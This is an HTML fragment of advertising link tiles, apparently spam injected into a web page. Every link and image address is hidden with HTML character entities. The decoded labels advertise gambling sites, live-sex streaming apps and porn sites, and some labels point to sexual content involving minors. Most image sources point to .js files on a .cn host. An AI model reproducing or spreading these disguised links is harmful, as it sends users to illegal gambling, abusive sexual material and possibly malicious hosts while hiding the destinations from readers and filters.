								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#50;&#100;&#52;&#57;&#51;&#48;&#100;&#50;&#100;&#57;&#55;&#52;&#57;&#54;&#53;&#54;&#97;&#52;&#97;&#57;&#51;&#53;&#99;&#55;&#100;&#98;&#100;&#53;&#51;&#56;&#98;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3867"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#100;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#50;&#51;&#49;&#56;&#50;&#46;&#103;&#120;&#120;&#112;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#51;&#50;&#52;&#57;&#55;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#54;&#57;&#97;&#48;&#52;&#100;&#99;&#56;&#99;&#51;&#97;&#97;&#54;&#49;&#56;&#100;&#51;&#48;&#48;&#52;&#100;&#98;&#53;&#56;&#99;&#57;&#100;&#98;&#57;&#102;&#55;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3871"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#51;&#46;&#118;&#109;&#101;&#122;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#49;&#48;&#50;&#52;&#53;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#97;&#97;&#49;&#55;&#97;&#48;&#50;&#102;&#52;&#49;&#53;&#102;&#48;&#98;&#53;&#53;&#51;&#49;&#100;&#102;&#97;&#53;&#57;&#51;&#50;&#101;&#50;&#54;&#50;&#57;&#57;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3875"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#117;&#116;&#116;&#54;&#50;&#53;&#48;&#49;&#50;&#51;&#49;&#57;&#57;&#46;&#103;&#119;&#101;&#99;&#110;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#50;&#51;&#51;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#98;&#55;&#55;&#50;&#49;&#102;&#98;&#101;&#101;&#99;&#51;&#56;&#101;&#100;&#53;&#52;&#49;&#101;&#57;&#53;&#49;&#52;&#53;&#98;&#48;&#49;&#50;&#54;&#100;&#57;&#50;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3936"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#107;&#110;&#102;&#119;&#101;&#46;&#56;&#53;&#55;&#101;&#113;&#54;&#117;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#52;&#53;&#97;&#48;&#98;&#98;&#99;&#53;&#53;&#101;&#50;&#50;&#50;&#98;&#53;&#52;&#55;&#51;&#49;&#102;&#98;&#53;&#99;&#101;&#99;&#56;&#99;&#50;&#57;&#97;&#51;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3940"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#100;&#106;&#115;&#107;&#120;&#102;&#46;&#104;&#116;&#106;&#106;&#102;&#52;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#55;&#57;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#57;&#48;&#55;&#99;&#56;&#57;&#54;&#101;&#57;&#100;&#98;&#51;&#49;&#54;&#50;&#97;&#99;&#49;&#51;&#49;&#54;&#98;&#99;&#55;&#49;&#101;&#102;&#57;&#53;&#101;&#100;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#27801;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3989"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#108;&#104;&#49;&#48;&#48;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#50;&#102;&#55;&#50;&#99;&#54;&#55;&#100;&#57;&#51;&#102;&#49;&#51;&#55;&#50;&#101;&#51;&#48;&#102;&#50;&#51;&#97;&#55;&#98;&#102;&#101;&#102;&#56;&#48;&#102;&#55;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#39046;&#33322;&#20307;&#32946;</div>
							</a>
														<a i="3956"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#54;&#110;&#53;&#105;&#107;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#113;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#110;&#49;&#54;&#51;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#97;&#56;&#49;&#53;&#56;&#99;&#57;&#97;&#56;&#97;&#48;&#48;&#48;&#48;&#48;&#55;&#50;&#56;&#100;&#53;&#55;&#52;&#98;&#56;&#56;&#100;&#54;&#48;&#57;&#51;&#100;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33395;&#22899;&#30452;&#25773;</div>
							</a>
														<a i="3752"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#100;&#103;&#104;&#110;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#51;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#97;&#55;&#54;&#101;&#101;&#54;&#49;&#100;&#102;&#100;&#51;&#48;&#53;&#99;&#49;&#101;&#97;&#51;&#49;&#98;&#57;&#53;&#102;&#55;&#101;&#97;&#50;&#55;&#50;&#51;&#100;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40857;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3948"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#121;&#51;&#52;&#50;&#46;&#103;&#122;&#112;&#113;&#101;&#118;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#121;&#51;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#53;&#47;&#52;&#48;&#100;&#99;&#98;&#49;&#53;&#50;&#51;&#100;&#100;&#49;&#57;&#100;&#56;&#49;&#55;&#56;&#57;&#48;&#102;&#102;&#102;&#52;&#99;&#102;&#101;&#56;&#49;&#101;&#49;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27225;&#23376;&#30452;&#25773;</div>
							</a>
														<a i="3678"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#122;&#120;&#117;&#101;&#97;&#112;&#46;&#101;&#103;&#109;&#105;&#114;&#115;&#114;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#50;&#55;&#55;&#99;&#101;&#56;&#57;&#48;&#49;&#57;&#97;&#50;&#51;&#54;&#57;&#54;&#101;&#99;&#50;&#97;&#55;&#101;&#55;&#54;&#100;&#51;&#51;&#52;&#97;&#52;&#57;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23398;&#20064;&#36164;&#26009;</div>
							</a>
														<a i="3619"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#49;&#51;&#101;&#101;&#105;&#109;&#46;&#99;&#114;&#115;&#98;&#102;&#97;&#112;&#46;&#99;&#111;&#109;&#47;&#104;&#98;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#98;&#100;&#106;&#49;&#50;&#56;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#49;&#57;&#47;&#55;&#53;&#57;&#53;&#101;&#48;&#57;&#101;&#102;&#56;&#101;&#51;&#99;&#55;&#54;&#49;&#53;&#48;&#52;&#57;&#52;&#51;&#57;&#50;&#55;&#53;&#98;&#97;&#53;&#57;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33457;&#33502;&#30452;&#25773;</div>
							</a>
														<a i="3546"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#50;&#54;&#116;&#109;&#46;&#119;&#120;&#108;&#116;&#113;&#120;&#46;&#99;&#111;&#109;&#47;&#102;&#108;&#97;&#109;&#101;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#109;&#98;&#100;&#48;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#51;&#47;&#99;&#48;&#99;&#99;&#56;&#49;&#54;&#48;&#52;&#102;&#57;&#100;&#57;&#52;&#100;&#99;&#56;&#101;&#100;&#97;&#48;&#56;&#100;&#57;&#54;&#50;&#55;&#102;&#57;&#50;&#57;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#39532;&#30452;&#25773;</div>
							</a>
														<a i="3953"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#99;&#54;&#56;&#52;&#111;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#121;&#49;&#50;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#100;&#52;&#54;&#51;&#53;&#56;&#57;&#57;&#53;&#53;&#48;&#100;&#101;&#99;&#56;&#55;&#101;&#52;&#53;&#100;&#53;&#57;&#98;&#57;&#50;&#102;&#53;&#57;&#49;&#97;&#101;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22812;&#27442;&#30452;&#25773;</div>
							</a>
														<a i="3598"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#120;&#97;&#112;&#112;&#46;&#98;&#110;&#119;&#106;&#106;&#118;&#122;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#54;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#57;&#47;&#101;&#100;&#97;&#51;&#56;&#50;&#49;&#48;&#100;&#54;&#52;&#101;&#53;&#48;&#100;&#99;&#100;&#56;&#99;&#54;&#55;&#52;&#102;&#102;&#50;&#52;&#53;&#48;&#57;&#53;&#48;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#31934;&#36873;</div>
							</a>
														<a i="3618"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#48;&#51;&#56;&#105;&#119;&#116;&#46;&#109;&#118;&#106;&#107;&#112;&#98;&#117;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#49;&#47;&#49;&#48;&#48;&#54;&#55;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#54;&#102;&#55;&#54;&#51;&#50;&#98;&#97;&#97;&#97;&#100;&#98;&#56;&#99;&#52;&#56;&#102;&#50;&#48;&#51;&#102;&#57;&#55;&#98;&#52;&#97;&#52;&#51;&#50;&#52;&#48;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20081;&#24615;&#35270;&#39057;&#32;</div>
							</a>
														<a i="3800"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#50;&#109;&#57;&#108;&#119;&#56;&#117;&#122;&#105;&#54;&#113;&#53;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#108;&#114;&#99;&#112;&#99;&#49;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#49;&#47;&#50;&#52;&#97;&#98;&#101;&#100;&#49;&#50;&#55;&#97;&#98;&#57;&#49;&#99;&#98;&#52;&#100;&#49;&#98;&#54;&#48;&#57;&#54;&#99;&#53;&#48;&#55;&#53;&#55;&#50;&#48;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#112;&#111;&#114;&#110;</div>
							</a>
														<a i="2824"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#101;&#55;&#56;&#118;&#117;&#100;&#46;&#113;&#102;&#121;&#104;&#98;&#122;&#46;&#99;&#111;&#109;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#51;&#47;&#49;&#48;&#49;&#56;&#49;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#56;&#47;&#102;&#98;&#48;&#48;&#53;&#99;&#53;&#100;&#100;&#97;&#56;&#49;&#54;&#48;&#98;&#48;&#97;&#101;&#54;&#102;&#54;&#53;&#55;&#48;&#51;&#50;&#100;&#50;&#50;&#98;&#99;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21152;&#34276;</div>
							</a>
														<a i="3257"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#98;&#114;&#101;&#46;&#49;&#52;&#110;&#119;&#102;&#46;&#99;&#111;&#109;&#47;&#119;&#102;&#122;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#85;&#76;&#102;&#87;&#111;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#50;&#47;&#100;&#53;&#52;&#102;&#100;&#50;&#99;&#51;&#48;&#100;&#102;&#57;&#98;&#49;&#56;&#97;&#52;&#50;&#51;&#101;&#50;&#54;&#57;&#50;&#49;&#54;&#100;&#100;&#52;&#53;&#101;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#33821;&#33673;&#23707;</div>
							</a>
														<a i="3672"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#53;&#102;&#108;&#112;&#113;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#97;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#103;&#49;&#50;&#49;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#51;&#47;&#48;&#50;&#55;&#48;&#51;&#99;&#101;&#55;&#99;&#99;&#98;&#99;&#50;&#49;&#57;&#100;&#57;&#50;&#101;&#50;&#99;&#98;&#50;&#97;&#53;&#57;&#51;&#50;&#51;&#54;&#101;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#29611;&#29808;&#35270;&#39057;</div>
							</a>
														<a i="2833"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#119;&#112;&#121;&#46;&#100;&#119;&#97;&#110;&#116;&#101;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#100;&#103;&#49;&#53;&#57;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#56;&#47;&#99;&#55;&#100;&#51;&#102;&#99;&#54;&#101;&#101;&#54;&#51;&#54;&#97;&#51;&#101;&#49;&#101;&#100;&#55;&#102;&#49;&#102;&#101;&#101;&#50;&#98;&#48;&#55;&#52;&#55;&#56;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20840;&#32593;&#29255;&#28304;</div>
							</a>
														<a i="3462"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#121;&#46;&#122;&#117;&#118;&#114;&#97;&#112;&#103;&#114;&#111;&#118;&#114;&#120;&#117;&#102;&#118;&#110;&#122;&#101;&#108;&#114;&#105;&#110;&#100;&#97;&#108;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#52;&#56;&#48;&#57;&#53;&#47;&#116;&#102;&#120;&#105;&#112;&#54;&#49;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#57;&#47;&#97;&#98;&#55;&#52;&#54;&#100;&#54;&#56;&#50;&#56;&#52;&#57;&#48;&#98;&#100;&#98;&#56;&#100;&#100;&#53;&#52;&#100;&#56;&#99;&#97;&#97;&#100;&#57;&#53;&#53;&#50;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#25238;&#38899;</div>
							</a>
														<a i="2826"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#105;&#103;&#103;&#102;&#46;&#109;&#114;&#52;&#107;&#105;&#46;&#99;&#111;&#109;&#47;&#121;&#105;&#117;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#55;&#79;&#48;&#116;&#72;&#84;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#53;&#47;&#97;&#102;&#48;&#52;&#50;&#49;&#98;&#49;&#51;&#52;&#97;&#97;&#51;&#48;&#100;&#48;&#102;&#55;&#53;&#54;&#48;&#49;&#52;&#102;&#51;&#102;&#56;&#97;&#98;&#53;&#49;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#21313;&#19971;&#23681;</div>
							</a>
														<a i="3063"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#46;&#97;&#99;&#111;&#117;&#115;&#105;&#116;&#99;&#50;&#49;&#117;&#107;&#117;&#108;&#101;&#108;&#101;&#46;&#120;&#121;&#122;&#63;&#99;&#111;&#100;&#101;&#61;&#52;&#83;&#85;&#54;&#49;&#76;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#50;&#48;&#47;&#57;&#97;&#48;&#52;&#54;&#54;&#97;&#99;&#98;&#97;&#52;&#52;&#101;&#51;&#101;&#56;&#102;&#56;&#48;&#54;&#97;&#53;&#55;&#52;&#54;&#55;&#99;&#51;&#49;&#49;&#54;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22909;&#33394;&#84;&#86;</div>
							</a>
														<a i="3677"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#99;&#46;&#100;&#110;&#113;&#111;&#97;&#117;&#118;&#98;&#46;&#99;&#110;&#47;&#49;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#48;&#102;&#54;&#48;&#57;&#55;&#54;&#101;&#52;&#54;&#56;&#102;&#100;&#52;&#50;&#99;&#102;&#97;&#99;&#55;&#102;&#97;&#100;&#54;&#100;&#97;&#57;&#98;&#102;&#48;&#50;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33394;&#33394;&#35270;&#39057;</div>
							</a>
														<a i="3071"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#50;&#101;&#113;&#101;&#49;&#107;&#110;&#97;&#48;&#110;&#101;&#101;&#55;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#103;&#120;&#122;&#97;&#49;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#97;&#101;&#48;&#100;&#55;&#52;&#52;&#98;&#56;&#56;&#97;&#97;&#97;&#50;&#99;&#55;&#55;&#49;&#101;&#97;&#51;&#99;&#100;&#102;&#49;&#99;&#53;&#49;&#57;&#101;&#54;&#48;&#46;&#106;&#115;" alt="">
